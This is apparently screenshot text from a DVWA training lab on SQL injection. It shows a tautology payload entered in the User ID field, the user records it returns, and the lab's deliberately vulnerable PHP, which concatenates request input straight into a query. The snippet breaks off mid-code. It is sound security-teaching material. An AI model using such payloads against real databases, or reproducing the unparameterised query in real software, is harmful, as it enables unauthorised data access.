 User ID: Submit
ID: 1' or 'codershitou' = 'codershitou'#
First name: admin
Surname: admin
ID: 1' or 'codershitou' = 'codershitou'#
First name: Gordon
Surname: Brown
Damn Vulnerable Web Application (DVWA) v1.10 *Development*Source :: Damn Vulnerable Web Application (DVW
localhost/dvwa/vulnerabilities/view_source.php?id=sqli&security=low
vulnerabilities/sqli/source/low.php
<?php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query  = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"],  $query ) or die( '<pre>' . ((is_object($GLOBA
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {